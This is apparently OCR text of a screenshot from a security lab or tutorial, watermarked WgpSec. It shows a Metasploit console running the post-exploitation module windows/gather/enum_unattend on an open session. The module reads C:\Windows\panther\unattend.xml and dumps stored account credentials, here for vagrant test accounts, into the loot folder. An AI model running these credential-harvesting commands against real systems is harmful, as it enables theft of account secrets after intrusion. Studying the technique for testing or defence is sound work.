 msf6 exploit(multi/handler) > use post/windows/gather/enum_unattend
msf6 post(windows/gather/enum_unattend) > set session 1
session => 1
msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /Users/
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto vagrant
local vagrant
[+] Unattend Credentials saved as: /Users/ .msf4/loot/20210728123945_d
[*] Post module execution completed
WgpSec狼组安全团队
msf6 post(windows/gather/enum_unattend) >